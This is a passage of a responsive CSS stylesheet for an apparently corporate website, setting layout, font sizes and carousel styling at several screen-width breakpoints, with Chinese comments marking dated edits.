 .contact_address.isab .contact_address_primary {        margin-top: 350px !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(40px + 190px) !important;    }    .contact_address.isab .contact_address_tit {        bottom: 686.188px !important;    }    .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 20px !important;    }    .plansum_sort_left_item {    margin-bottom: 10px;} .plan_sort_li{        height: calc(100vh - 70px);    }     .ys_privacy {    margin-top: 60px;}.ys_privacy .mod_banner_tit{    font-size: 36px;}/* 2025.2.18新增-start */    .pobt-word-ul-li img {        top: 6px;    }    .pobt-word {        margin-bottom: 40px;    }    .inddet-nav-wrap.isfixed {        top: 60px;    }    .inddet-nav, .inddet-nav-wrap {        height: 50px;    }    .pdul-info-down {        width: 115px;    }    .pdul-info-time {        width: 90px;    }    .pdul-info-lang {        width: 50px;        padding-right: 20px;    }    .yxedr_active h3 {        font-size: 28px;    }    .yxedr_active h4 {        font-size: 24px;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        font-size: 18px;    }    .subsidiary_main .mod_banner_textbot {        width: 70%;    }    /* 2025.2.18新增-end */    /* 1280end */}/* 1200~992 平板横屏*/@media screen and (max-width: 1200px) {    /* 规范 */    .std_tit1 {        font-size: 36px;    }    .std_tit2 {        font-size: 30px;    }    .std_tit3 {        font-size: 24px;    }    .std_tit4 {        font-size: 22px;    }    .std_tit5 {        font-size: 22px;    }    /* .std_text2, .std_text2 p {        line-height: 1.6;    } */    .std_text1, .std_text1 p {        font-size: 14px;        line-height: 1.6;    }    /* 规范-end */    /* home */    .home_nav {        display: none;    }    .mod_btn_icon {        width: 18px;    }    .ys_banner_ledbox {        right: 25px;    }    .ybdc_text span {        font-size: 18px;        margin-right: 4px;    }    .ybdc_text {        line-height: 42px;    }    .ys_banner_dots_item:first-child {        padding-left: 0;    }    .ys_banner_dots_item:last-of-type{        padding-right: 0px;    }    .ys_banner_dots_list {        margin: 0 0px;    }    .home_explore_left_plan {        padding-left: 40px;    }       .home_explore_left_plan {        width: 82%;    }    .home_plan_prev, .home_plan_next {        width: 37px;    }    .home_plan_next {        right: 40px;    }    .home_plan_prev {        left: 40px;    }    .home_plan_sortbox {        height: 115px;    }       .home_plan_sort_item .ys_imgbox_cover {        width: 46px;    }    .home_plan_text {        margin-bottom: 30px;    }    .hcic_cont_tit {        margin-bottom: 10px;    }    .home_core_titbox_right .std_text1 p {        width: 400px;    }    .home_core_cont {        width: 100%;        padding: 0 40px;    }         .home_core_list .slick-list{        overflow: hidden;    }    .home_core_list .slick-next {        right: 0;        transform: translate(-45%,-50%);    }    .home_core_list .slick-prev {        left: 36px;        /* transform: translate(45%,-50%); */    }    .home_core_titbox {        margin-bottom: 25px;    }    .home_core_list .slick-next, .home_core_list .slick-prev {        width: 36px;        height: 36px;    }    .home_news_left {        margin-left: 40px;    }    .home_news_left {        margin-left: 40px    }    .hnrc_bot_time, .hnrc_bot_type,    .hnrc_bot_text .std_text2{        font-size: 12px !important;    }    .home_news_left {        width: 100px;        padding-right: 20px;    }    .home_news_right_item {        padding: 0 6px;    }    .home_news_right_list {        margin: 0 -6px;    }    .home_news_right_cont {        padding: 14px;    }    .home_news_titbox {        margin: 0 auto 25px;    }    .hnrc_bot_text img{        width: 18px;        margin-left: 8px;    }    .home_news_right_controls {        margin-top: 20px;    }    .hnrc_arrow>div {        width: 34px;        height: 34px;    }    .hnrc_arrow img {        width: 18px;    }    .home_news_left_item {        margin-bottom: 18px;    }    .home_news_right_listbox {        width: 75%;    }    .htcr_cont {        padding-top: 60px;    }    .home_target_cont_video {        width: 54px;    }    .home_target_cont_tit {        margin-bottom: 30px;    }    .htcm_bigdata_nubs, .htcm_bigdata_jia {        font-size: 38px;    }    .htcm_bigdata_jia {        top: -2px;    }    .home_target_cont_video {        top: 51%;        left: 37%;    }        /* b1 */    .mfrc_tit{        font-size: 16px;    }    .mod_footer_right_item:not(:last-child) {        padding: 0 15px;    }    .mod_footer_right_item:nth-child(3) {        min-width: 175px;        margin: 0 0px;    }    .mod_footer_logo {        width: 140px;        margin-bottom: 30px;    }    .mod_footer_data_big {        font-size: 26px;        margin-right: 5px;    }    .mod_footer_link_wx, .mod_footer_link_dy {        width: 24px;    }    .mod_footer_friend {        width: 168px;    }    .mod_touch_cont {        width: 408px;    }    .mod_touch_link_img {        width: 22px;    }    .mod_touch_tit {        margin-bottom: 10px;    }    .mod_touch_ehtit {        margin-bottom: 10px;    }    .mod_banner_tit {        padding-bottom: 18px;        margin-bottom: 16px;    }         .plan_item_cont_info {        padding-top: 40px;        padding-left: 40px;        padding-right: 30px;    }    .pici_ehtit {        margin-bottom: 20px;    }    .plan_item_cont_more {        padding: 18px 18px 13px;    }    .picm_flex_icon {        width: 24px;    }    .plan_item {        padding: 0 10px;        margin-bottom: 30px;    }    .plan_list {        padding-bottom: 20px;    }    /* .mod_footer_bot_cen{        flex-direction: column;        justify-content: flex-start;        align-items: flex-start;    } */    .mfbc_left{        margin-top: 10px;    }    .mfbc_right{        margin-bottom: 10px;    }    /* b1-end */    /* b2 */    .mod_top130 {        margin-top: 90px;    }    .mod_1720 {        width: 100%;        padding: 0 40px;    }    .std_paddtop100 {        padding-top: 50px;    }    .plansum_introduce_left {        padding-right: 20px;    }    .plansum_introduce_bg {        width: 700px;    }    .plansum_introduce_left .mod_titbox {        margin-bottom: 30px;    }    .plansum_introduce_subtit {        margin-bottom: 10px;    }    .std_paddbot {        padding-bottom: 50px;    }    .plansum_sort_left {        width: 120px;        flex-shrink: 0;    }    .plansum_sort_right {        width: calc(100% - 120px);    }    .std_paddtop {        padding-top: 50px;    }    .plansum_sort_tit {        margin-bottom: 20px;    }    .plansum_sort_right_r {        padding-left: 40px;    }    .psrr_item {        padding-bottom: 22px;        margin-bottom: 20px;    }    .psrr_item_tit {        margin-bottom: 10px;    }    .psrl_item {        padding: 0 12px;    }    .psrl_list {        margin: 0 -12px;    }    .plansum_sort_text {        margin-bottom: 20px;    }    .plansum_major_hd {        padding-top: 60px;        padding-bottom: 120px;    }    .pmbc_cont_right {        padding-top: 20px;        padding-bottom: 20px;        padding-right: 20px;    }    .pmbc_cont_left_img {        padding-left: 0px;    }    .plansum_major {        padding-bottom: 40px;    }    .plansum_partner_center {        padding: 50px 40px 70px;    }    .pmbc_cont_right_tit {        margin-bottom: 10px;    }    .pmbc_cont_left {        width: 45%;    }    .pmbc_cont_right {        width: calc(100% - 45%);    }    .mfci_submit_text {        margin-right: 10px;        line-height: 44px;    }    .mfci_clause_text {        font-size: 14px;        line-height: 1.6;    }    .mod_form_left {        width: 34.25%;    }    .mod_form_right {        padding: 40px calc((100% - 82.5%) / 2) 40px 34.25%;    }    .mod_form_right form {        padding-left: 20px;    }    .mfci_cont input {        font-size: 14px;    }    .mfci_submit {        margin-top: 24px;    }        .plansum_major_bd_nav.isfixed {        width: 100%;        padding: 0 40px;    }    .mod_form_right {        padding: 40px 40px 40px 34.25%;    }    .ys_select_xtbbox .iconfont {        font-size: 12px;    }    .ys_select_li {        padding: 11px 22px;    }    .mfci_cont .ys_select_bd {        max-height: 148px;    }    .videobtn {        width: 45px;    }    .mod_form_cont_item textarea {        padding: 12px;        font-size: 14px;    }    .mfci_cont input {        padding: 0 12px;    }    .ys_select_li {        padding: 11px 18px;    }    .plansum_download_bg {        width: 700px;    }        .plan_item_cont_more {        padding: 18px 18px 18px;    }    /* b2-end */    /* b3 */    .product_nav{        margin-top: 20px;    }    .product_nav_cont {        padding: 18px 30px;    }    .pnic_img {        width: 60px;    }    .product_screen_select .ys_select input {        width: 215px;        height: 45px;    }    .product_screen_btngroup>div,.product_screen_confirm a{        line-height: 45px;    }    .ys_phfy{        width: 100%;        padding: 0 40px;    }    .ys_phfyfl a{        color: #203146;        font-size: 14px;        line-height: 1.5;    }    .product_list {        margin-top: 40px;    }    .product_screen_select .ys_select_xtbbox .closes{        transform: translateX(5px);    }    /* b3-end */    /* b4 */    .detailsp_intro_top_right {        padding-top: 10px;        width: 500px;    }       .detailsp_intro_subtit {        font-size: 18px;    }    .detailsp_intro_top {        margin-bottom: 35px;    }    .detailsp_intro_bot {        height: 400px;    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 45px;    }    .detailsp_intro_bot_right {        width: 200px;    }    .detailsp_intro_bot_left {        width: calc(100% - 200px);        padding-right: 20px;    }    .dibl_dots {        width: 170px;        height: 38px;    }    .detailsp_intro {        margin-bottom: 65px;    }    .detailsp_info_item_top {        padding-bottom: 20px;    }    .detailsp_info_item {        margin-bottom: 20px;    }    .diit_icon {        width: 16px;        height: 16px;    }    .detailsp_info_download {        margin-top: 30px;    }    .detailsp_info{        padding-bottom: 50px;    }    .detailsp_info_download_manual {        min-width: 100px;        margin-right: 15px;    }    .detailsp_info_download>a .std_text1 {        line-height: 45px;    }    .detailsp_info_download_book {        width: 290px;    }    .didm_icon {        width: 22px;    }    .detailsp_adv_left_list {        max-height: 215px;    }    .dibl_cont {        padding: 0 42px;    }    /* b4-end */    /* c1 */    .technology_cont {        margin-top: 40px;        padding-bottom: 10px;    }    .mod_banner.type2 .mod_banner_cont {        width: 100%;        padding: 0 30px;    }    .mod_banner.type3 .mod_banner_cont {        width: 100%;        padding: 0 30px;    }    /* c1-end */    /* c2 */    .lnic_text {        line-height: 40px;    }    .std_marginbot100 {        margin-bottom: 35px;    }    .laser_adv_item {        width: 20%;    }    .laser_adv_item_cont {        line-height: 30px;    }    .laser_adv.type2 {        padding: 40px 0 30px;    }       .laser_adv_type1 {        padding: 40px 0 20px;    }    .laser_adv_type1_left {        width: 422px;                 margin-right: 40px;    }    .laser_adv_type1_right {        width: calc(100% - 422px);        /*padding-left: 40px;*/    }    .std_margin50 {        margin-bottom: 25px !important;    }    .laser_use_dots>div {        width: 40px;        height: 40px;    }    .laser_use_dots>div .ys_imgbox_cover {        width: 18px;    }    /* c2-end */    /* d4 */    .new_list {        padding-bottom: 10px;    }    .new_item_time {        padding-bottom: 8px;        margin-bottom: 8px;    }    /* d4-end */    /* home-end */    .ys_header {        height: 0px;        position: fixed;        width: 100%;        background-color: #fff;    }    .new_item_cont .new_item_look {        opacity: 1;    }    .new_item_cont .new_item_icon {        opacity: 1;    }    /* d7 */    .story_cont .laser_nav {        margin-bottom: 35px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 150px;    }    .story_brand_item {        padding: 0 10px;    }    .story_brand_list {        margin: 0 -10px 25px;    }    .story_brand_progressbox {        padding-right: 4px;    }    .story_brand_dots>div {        width: 35px;        height: 35px;    }    .story_brand_dots>div .ys_imgbox_cover {        width: 18px;    }    .story_brand_prev {        margin-right: 15px;    }    .story_bot {        padding: 50px 0;    }    .story_item_cont_logo {        left: 18px;    }    .story_item_cont_logo {        width: 60px;        height: 60px;    }    .story_item_text {        padding-bottom: 13px;        margin-bottom: 15px;    }    .new_item_icon {        width: 18px;    }    .story_item {        padding: 0 10px;        margin-bottom: 52px;    }    .story_bot_btn {        margin-top: -20px;    }    .story_bot {        padding: 50px 0 45px;    }        /* d7-end */    /* d5 */    .newsdetails_banner_cont {        width: 100%;        padding: 0 30px;    }    .newsdetails_banner {        min-height: 160px;        padding-top: 20px;        padding-bottom:20px;    }    .newsdetails_banner_tit {        padding-bottom: 16px;        margin-bottom: 16px;    }    .newsdetails_banner_item {        margin-right: 30px;    }    .newsdetails_cont .ys_cont1200 {        padding: 0 0;    }    .newsdetails_cont{        border-bottom: 1px solid transparent;        position: relative;    }    .newsdetails_cont::after{        content: "";        position: absolute;        bottom: 0;        left: 50%;        transform: translateX(-50%);        width: calc(100% - 80px);        height: 1px;        background-color: rgba(0, 77, 140, 0.2);    }    .newsdetails_cutpage {        padding-bottom: 40px;    }    .mod_pro_cont {        height: 50px;        padding: 0 18px;    }    .mod_pro_right_text {        margin-right: 10px;    }    .douyin_share {        margin: 0 10px;    }    .douyin,    .ys_sharebox {        width: 22px;    }    .mod_pro {        width: 400px;    }    .mod_pro_left_icon {        width: 18px;    }    .mod_pro span {        height: 2px;        bottom: 0px;    }    /* d5 */    /* d8 */    .siir_cont_tit {        margin-bottom: 8px;    }    .storyde_info_item_right .siir_textitem {        padding: 0 15px;        margin-bottom: 20px;    }    .storyde_info_item_right .siir_textlist {        margin: 0 -15px;    }    .storyde_info_item {        padding: 20px 0;    }    .siir_item_right_ul {        padding-bottom: 20px;    }    .siir_item_look {        margin-right: 8px;    }    /*.mod_cutpage{*/    /*    padding-left: 0;*/    /*    padding-right: 0;*/    /*}*/    .siir_item {        margin-bottom: 25px;    }    .storyde_cont_primary .ys_cont1200 {        width: 100%;        padding-left: 0 ;        padding-right: 0;    }    /* d8-end */    /* g */    .investor_list .slick-list{        overflow: hidden;    }    .investor_slick {        margin-bottom: 50px;    }    /* g-end */    /* f */    /* .join_primary{        flex-direction: column;    } */    /* .join_primary_left{        width: 100%;        display: flex;        flex-direction: column;    } */    /* .join_primary_left_cont{        display: flex;        flex-wrap: wrap;        flex-direction: column;    } */    /* .join_primary_left_inputs{        display: flex;    } */    .join_primary_left_input input {        height: 48px;    }    /* .join_primary_left_input,    .join_primary_left_select{        margin-right: 15px;    } */    /* .join_primary_left_input, .join_primary_left_select {        margin-bottom: 0px;    } */    /* .join_primary_left_btn.submits {        margin-top: 0px;        margin-bottom: 0px;    } */    /* .join_primary_left_btns{        display: flex;        flex-direction: row-reverse;        justify-content: flex-end;        margin-top: 15px;    } */    .join_primary_left_btn{        width: 200px;    }    .join_primary_left_btn.reset{        margin-right: 15px;    }    /* .join_primary_right {        width:100%;        padding-left: 0px;        margin-top: 35px;    } */    .join_primary_left_tit{        justify-content: flex-start;    }    .jplt_text{        margin-right: 15px;    }    .join_main .ys_phfy{        padding: 0 ;    }    .jpri_bd {        padding: 25px 35px 35px;    }    .join_primary_right_list {        margin-bottom: 35px;    }    .join_primary {        padding-bottom: 50px;    }    .join_primary_left_inputs>div:last-child{        margin-right: 0;    }    /* f-end */    /* e1 */    .company_know{        padding-top: 50px;    }    .company_know_big>div {        font-size: 34px;    }    .company_know_big_bot {        transform: translateX(105px);    }    .company_know_bg {        width: 590px;    }    .ckic_num_nig {        font-size: 38px;    }    .company_produc_botitem_cont {        line-height: 55px;    }       .company_produc_smitem_cont {        min-height: 220px;    }    .cpsc_text {        max-height: 130px;    }    .company_produc_smitem_cont {        padding: 20px 25px;    }    .cpsc_tit {        margin-bottom: 13px;    }    .company_produc_smlistbox {        width: 390px;        top: 13%;        right: 40px;    }    .company_brand_img {        width: 575px;    }    .company_brand {        padding: 70px 0;    }    .ccti_cont_tit {        font-size: 38px;        padding-bottom: 25px;    }    .company_course_top {        min-height: 360px;    }    .company_course_bot {        width: 670px;        margin: -80px auto 0;    }    .cric_text::before {        margin-top: 3px;    }       .company_course_bot .laser_use_dots>div {        width: 35px;        height: 35px;    }    .company_course_bot .laser_use_dots>div .ys_imgbox_cover {        width: 18px;    }    .company_course_bot .laser_use_next {        transform: translateX(50px) translateY(-50%);    }    .company_course_bot .laser_use_prev {        transform: translateX(-50px) translateY(-50%);    }    .company_culture_cont {        min-height: 370px;    }    .ccrc_tit {        color: #fff;        margin-top: 20px;    }    .ccrc_center span::before {        width: 26px;        height: 26px;    }       .ccrc_center span::after {        width: 18px;        height: 18px;    }    .ccrc_center span i {        width: 6px;        height: 6px;    }    .company_culture_left_cont {        padding: 30px    }    .std_paddbot100 {        padding-bottom: 70px;    }    .std_padd100 {        padding: 60px 0;    }    .company_innovation_list .slick-list {        overflow: hidden;    }    .company_video_cont {        width:calc(100% - 80px);    }    .company_know {        margin-bottom: 50px;    }    /* e1-end */    .mod_touch_cont {        width: 100%;        padding: 0 40px;    }    .plansum_download_bg {        left: -240px;    }    .pmbc_cont_right_item::after {        top: 5px;    }    .dibl_cont {        width: 70%;    }    .investor_item_cont li {        margin-bottom: 20px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(40px + 170px) !important;    }    .home_explore_left_cont {        padding-left: 40px;    }    .helc_item:nth-child(1) .helc_item_text::after {        right: -39%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -32.2%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -25.5%;    }    .contact_address_conts {        padding: 40px 20px;    }    .contact_address_item {        margin-bottom: 30px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(65px + 170px) !important;    }    .contact_address.isfixed .contact_address_cont_bg {        height: 560px;    }    .contact_address_cont_bg {        height: 560px;    }    .contact_address_item {        width: 500px;    }    .cact_subtit{        font-size: 20px;    }    .cact_item {        margin-bottom: 15px;    }    .contact_address_conts {        padding: 30px 20px;    }    .cact_tit {        margin-bottom: 20px;    }    .cact_item {        margin-bottom: 10px;    }    .ys_search2_box {        padding: 25px 0;    }    .plansum_sort_right {        width: calc(100% - 168px);    }        /*.plansum_sort_left {*/    /*    width: 168px;*/    /*}*/    .mod_banner_tit {        font-size: 28px;    }    .mod_banner_text {        font-size: 20px;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(300px) !important;    }       .contact_address.isab .contact_address_primary {        margin-top: 300px !important;    }    .contact_address.isab .contact_address_tit {        bottom: 686.188px !important;    }        .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: 20px !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(9px + 215px) !important;    }    .contact_address.isab .contact_address_cont_bg {        top: initial !important;        bottom: -38px !important;    }    .paln_img {        right: 40px;    }    .helc_item:nth-child(1)::after {        width: 95%;    }    .helc_item:nth-child(2)::after {        width: 86.3%;    }    .helc_item:nth-child(3)::after {        width: 82.5%;    }            .psrl_list .slick-arrow {        width: 25px;        height: 25px;    }        .psrl_list .slick-arrow .ys_imgbox_cover {        width: 12px;    }        .plansum_sort_right_l {    padding-right: 60px;    padding-left: 120px;}.psrl_list .slick-dots li {    width: 6px;    height: 6px;    margin: 0 6px;}    .contact_sales {        margin-top: -100px;    }        .mod_pro .bshare-custom {        margin-right: 10px;    }    .ys_privacy .mod_banner_cont {        width: 100%;        padding: 0 40px;    }        /* 2025.2.18新增-start */    .subsidiary-team .subsidiary-team-btn {        width: 90px;        bottom: 32px;        right: 40px;    }    .subsidiary-team-btn-icon svg {        width: 20px;        height: 20px;    }    .subsidiary-team-btn-icon {        width: 36px;        height: 36px;    }    .subsidiary-team-swiper {        padding-bottom: 40px !important;    }    .subsidiary-team .swiper-container-horizontal>.swiper-pagination-progressbar, .swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {        width: calc(100% - 80px - 120px);        left: 40px;        transform: translateX(0%);    }    .subsidiary-over-cont-text p {        margin-bottom: 15px;    }    .subsidiary-pop .ys_modal_content {        padding: 80px 50px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-prev {        left: -20px;    }    .subsidiary-pro-bt-arrow .subsidiary-team-btn-next {        right: -20px;    }    .pcll_img {        width: 22px;        line-height: 28px;    }    .std_marginbot {        margin-bottom: 50px;    }    .sabs-li-text {        padding: 25px 26px 28px;    }    .prodet-over .subsidiary-team-btn-prev {        left: -18px !important;    }    .prodet-over .subsidiary-team-btn-next {        right: -18px !important;    }    .pall-cont .ys-imgbox-cover {        width: 40px;    }    .pall-cont {        padding-bottom: 30px;    }    .pdul-info-time::before {        height: 30px;    }    .prodet-down-ul-li a {        padding: 20px 40px 20px 25px;    }    .prodet-down-ul-li {        margin-bottom: 20px;    }    .prodet_main .mod_banner {        width: calc(100% - 80px);    }    .prodet_main .c_smnav1 {        width: calc(100% - 80px);        margin-left: 40px;        margin-right: 40px;    }    .prodet_main .subsidiary-pro {        margin-top: 50px;    }    .yxedr_active h2 {        font-size: 30px;    }    .yxedr_active h3 {        font-size: 24px;    }    .yxedr_active h4 {        font-size: 22px;    }    .yxedr_active h5 {        font-size: 22px;    }    .prodet-app-list-li {        margin-top: 25px;    }    .sill-text-parga p {        line-height: 1.7;    }    /* 2025.2.18新增-end */    .contact_main .mod_touch_cont {        width: 400px;        padding: 0 !important;    }        /*2025.6.12修改-start*/    .mod_touch_cont {        width: 400px;        padding: 0 !important;    }    /*2025.6.12修改-end*/    /* 1200end */}@media screen and (max-width: 1199px) {    /* .plan_item_cont {        box-shadow: 0px 2px 8px rgb(0 77 140 / 10%), 0px 2px 16px rgb(0 77 140 / 5%);    } */    .plan_main {        margin-top: 64px;    }    .c_smnav1{        display: none;    }     .product_main .mod_page {        margin-bottom: 50px;    }     .story_bot_bg {        width: 530px;    }    .contact_cont {        margin-top: 50px;    }    .contact_way {        padding-bottom: 50px;    }    .cwic_left {        width: 84px;    }    .cwic_right {        width: calc(100% - 84px);        padding-left: 20px;    }    .contact_layout {        padding: 50px 0;    }    .company_know_leftbg{        display: none;    }    .company_know_right {        width: 100%;    }    /* .helc_item_text::after{        display: none;    } */    .mflw_qr{        opacity: 1;        pointer-events: all;        display: none;        transition: none;    }    .company_video {        height: auto;    }    .company_video_cont video {        position: static;        transform: inherit;    }    :root {        --lwidth: 500px;    }    .helc_item:nth-child(1) .helc_item_text::after {        right: -42%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -32.2%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -21.5%;    }    .helc_item:nth-child(1)::after {        width: 81%;    }    .helc_item:nth-child(2)::after {        width: 76.3%;    }    .helc_item:nth-child(3)::after {        width: 69.5%;    }.plansum_sort_right_l {    padding-left: 0;} .plansum_sort_left {    width: 100%;}.plansum_sort_left_item {    width: auto;    display: inline-block;}.plansum_sort_left_list {    display: inline-block;    padding-top: 0; height: 36px; margin: 0 -10px;}.plansum_sort_left {    white-space: nowrap;    overflow-x: auto !important;    position: relative;    top: auto;    left: auto;}.plansum_sort_left_list::before{    display: none;}.plansum_sort_left {    width: 100%;    padding: 0 20px;    border: none;    margin-bottom: 30px;    box-shadow: 0 1px 4px 0 rgb(0 0 0 / 10%);    background-color: #fff;    height: 38px;    position: relative;    z-index: 1;}.plansum_sort_left_tab{    position: relative;    white-space: nowrap;    overflow-x: auto;    height: 38px;    /*transition: all .36s ease;*/}.plansum_sort_left.isfixed {    z-index: 97;}.plansum_sort_left_tab.isfixed {    position: fixed;    left: 0;    top: 64px;    z-index: 100;    width: 100%;    padding: 0 20px;    background-color: #fff;    box-shadow: 0 7px 10px rgb(0 0 0 / 10%);}.plansum_sort_left_item{    margin-bottom: 0 !important;    padding: 10px;}.plansum_sort_left_item::before{       display: none;}.plansum_sort_left_tab.notfixeed{    top: 0;}  .ys_privacy {    margin-top: 64px;}.ys_privacy .mod_banner_tit{    font-size: 32px;}/* 2025.2.18新增-start */    .cult-bt {        display: block;    }    .cpbl-ul-li-text {        opacity: 0;        pointer-events: none;        transition: all .36s;    }    .cpbl-ul-li-icon {        width: 18px;    }    .cpbl-ul1-li-icon {        width: 50px;    }    .cpbl-ul1-li-text {        bottom: 60px;        width: 240px;    }    .cpbl-ul-li.act .cpbl-ul-li-text {        opacity: 1;        pointer-events: all;    }    /*.sill-text {*/    /*    top: 16%;*/    /*    right: 15%;*/    /*    width: 50%;*/    /*}*/    .sill-text-word {        font-size: 12px;        margin-bottom: 6px;    }    .sill-text-tit {        margin-bottom: 14px;    }    .sill-text-parga {        margin-bottom: 18px;    }    .sill-num {        display: none;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        margin-bottom: 20px;    }    .sabs-li-text-word {        font-size: 12px;        margin-bottom: 5px;    }    .sabs-li-text-parga {        margin-bottom: 22px;    }    .ys-form-inof-item {        padding: 0 8px;        margin-bottom: 10px;    }    .ys-form-inof {        margin: 0 -8px;    }    .subsidiary-form-le {        padding-right: 30px;    }    .ys-form-inof-text .ys-fii-input textarea, .ys-fii-input input, .ys-select-hd input::placeholder {        font-size: 12px;    }    .ys-form-inof-item .ys-select-xtbbox {        width: 18px;        right: 10px;    }    .yfim-ri {        padding-left: 20px;    }    .ys-fii-submit p {        line-height: 40px;        margin-right: 10px;    }    .ys-fii-submit img {        width: 18px;    }    .ys-fia-text-word {        font-size: 12px;    }    .ys-fia-text-btn {        top: 3px;    }    .shll-parga a {        font-size: 18px;    }    .subsidiary-indus-list {        display: block;        position: static;    }    .subsidiary-indus-bt-bg {        display: none;    }    .sill-icon {        display: none;    }    .subsidiary-indus-list-li::before {        opacity: 1 !important;    }    .subsidiary-indus-list-li::after {        opacity: 0 !important;    }    .sill-text {        /*top: 12%;*/        right: 0;        width: 100%;        padding: 0 40px;        opacity: 1;        transition: none !important;    }    .sill-text-parga p {        height: 3.6em;        -webkit-line-clamp: 2;    }    .subsidiary-indus-list .slick-dots li.slick-active {        background: #FFA800;    }    .subsidiary-indus-list .slick-dots li {        width: 9px;        height: 9px;    }    .subsidiary-indus-list-li {        transition: none;    }    .subsidiary-indus-list-li:not(:first-child) {        display: none;    }    .ys-form-inof-item .ys-select-li {        font-size: 12px;    }    .ys-fiiss-core {        max-height: 144px;    }    .stsl-text {        opacity: 1;        padding: 0 20px;        bottom: 20px;    }    .prodet_main .mod_banner {        margin: 100px auto 0;    }    .inddet-nav-wrap.isfixed {        top: 64px;    }    .prodet-down-ul-li a {        padding: 16px 30px 16px 20px;    }    .pdul-info-time {        padding-right: 18px;    }    .pdul-info-lang {        padding-right: 20px;    }    .pdul-info-down {        padding-left: 18px;    }    .pdul-le img {        width: 26px;    }    .pdul-info-time::before {        height: 25px;    }    .sill-text-parga p {        height: 6.8em;        -webkit-line-clamp: 4;    }    /* 2025.2.18新增-end */}/* 991~768 平板竖屏 重点*/@media screen and (max-width: 991px) {    /* 规范 */    .std_tit1 {        font-size: 30px;    }    .std_tit2 {        font-size: 24px;    }    .std_tit3 {        font-size: 20px;        line-height: 1.2;    }    .std_tit4 {        font-size: 20px;    }    .std_tit5 {        font-size: 20px;    }    /* 规范-end */    /* home */    .ys_banner_dots{        display: none;    }    .ys_banner .slick-dots{        display: block !important;    }    .slick-dots li {        width: 9px;        height: 9px;        margin: 0 5px;    }    .slick-dots li.slick-active{        background-color:#FFA800;    }    .ys_ban_txtbox .mod_btn {        margin-top: 35px;    }    .ys_banner_ledbox {        right: 20px;    }    .home_plan .home_explore_left{        width: 100%;        clip-path: none !important;        backdrop-filter: blur(0px);        background: transparent;    }    .home_explore_left_plan {        width: 100%;        padding-right: 40px;    }    .home_plan_sort_item .ys_imgbox_cover {        width: 40px;    }    .home_plan_tit {        margin-bottom: 15px;    }    .home_plan_sortbox {        height: 100px;    }    .home_explore_left_plan {        width: 100%;    }    .home_plan_text {        margin-bottom: 25px;    }    .home_core_list .slick-next, .home_core_list .slick-prev {        width: 30px;        height: 30px;    }    .home_core_list .slick-next img, .home_core_list .slick-prev img {        width: 16px;    }    .home_news_cont{        top: 50%;        left: 0;        transform: translateY(-50%);    }    .htcm_bigdata_nubs, .htcm_bigdata_jia {        font-size: 30px;    }    .htcm_bigdata_nub {        font-size: 18px;    }    .home_target_cont_video {        width: 48px;    }    /* home-end */    /* b1 */       .mod_banner_tit {        padding-bottom: 16px;        margin-bottom: 14px;    }    .plan_item_cont_info {        padding-top: 25px;        padding-left: 25px;        padding-right: 20px;    }    .plan_item_idx {        margin-bottom: 15px;    }    .pici_tit {        margin-bottom: 14px;    }    .pici_ehtit {        margin-bottom: 15px;    }       .pici_ehtit_before {        width: 98px;        margin-right: 10px;    }    .plan_item_idx::before {        width: 30px;        margin-right: 10px;    }    .plan_item_cont_more {        padding: 20px;    }    .picm_flex_icon {        width: 22px;    }    .plan_item {        padding: 0 10px;        margin-bottom: 25px;    }    .mod_touch_cont {        width: 279px;    }    /* b1-end */    /* b2 */    .mod_banner.type2 .mod_banner_cont{        padding: 0 30px;    }    .mod_banner.type3 .mod_banner_cont {        padding: 0 30px;    }    .plansum_introduce_bg {        width: 600px;    }    .plansum_sort_right {        padding-left: 20px;    }    .plansum_sort_right_r {        padding-left: 30px;    }    .plansum_sort_right_l {        width: 56%;    }    .plansum_major_hd {        padding-top: 50px;        padding-bottom: 100px;    }        .pmbc_cont{        flex-direction: column;    }    .pmbc_cont>div{        width: 100%;    }    .pmbc_cont_right{        padding: 20px;    }    .plansum_major {        padding-bottom: 30px;    }    .plansum_partner_item {        padding: 0 8px;    }    .plansum_partner_swiper {        margin: 0 -8px;    }    .plansum_partner_listbox {        padding: 0 40px;        padding-bottom: 10px;    }    .plansum_download {        margin-top: 50px;        padding-bottom: 40px;        padding-top: 50px;    }    .plansum_download_cont_right {        width: 75%;    }    .plansum_download_cont_left {        width: calc(100% - 75%);    }    .pdcr_item {        padding: 0 10px;        margin-bottom: 10px;    }    .pdcr_list {        margin: 0 -12px;    }    .mfci_cont_verify_img {        width: 90px;    }    .mfci_cont_verify_img{        display: flex;        align-items: center;        justify-content: center;    }    .mfci_cont input {        height: 38px;        padding: 0 14px;    }    .plansum_download_bg {        width: 600px;        left: -200px;    }    .plansum_sort_right {        padding-left: 10px;    }    /* b2-end */    /* b3 */    .product_screen{        flex-direction: column;        align-items: flex-start;    }    .product_screen_btngroup{        margin-top: 20px;    }    .product_screen_select .ys_select input {        width: 265px;    }    .product_nav_cont {        padding: 18px 20px;    }    .product_nav_item_cont {        padding: 5px 0;    }    .pnic_img {        width: 50px;    }    .pnic_img {        margin: 0 auto 3px;    }    /* b3-end */    /* b4 */    .detailsp_adv_left {        padding-left: 40px;        padding-right: calc(50% + 28px);    }    .detailsp_adv_left_list {        max-height: 140px;    }    .dibl_cont {        padding: 0 40px;    }    .detailsp_intro_top {        margin-bottom: 30px;    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 40px;    }    .detailsp_intro_bot_left {        width: calc(100% - 180px);        padding-right: 